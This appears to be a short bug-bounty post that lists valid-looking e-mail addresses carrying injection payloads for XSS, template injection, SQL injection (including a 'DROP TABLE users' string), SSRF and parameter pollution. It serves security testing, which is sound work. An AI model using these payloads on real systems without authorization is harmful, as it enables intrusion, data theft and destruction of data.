 valid e-mail addresses payload list of different bug classes:✅
XSS (Cross-Site Scripting):
->test+(<script>alert(0)</script>)@example.com
->test@example(<script>alert(0)</script>).com
->"<script>alert(0)</script>"@example.com
Template injection:
->"<%= 7 * 7 %>"@example.com
->test+(${{7*7}})@example.com
SQL injection:
->"' OR 1=1 -- '"@example.com
->"mail'); DROP TABLE users;--"@example.com
SSRF (Server-Side Request Forgery):
->Tom.hardy@abc123.burpcollaborator.net
->Tom.hardy@[127.0.0.1]
Parameter pollution:
->victim&email=attacker@example.com
@beginbounty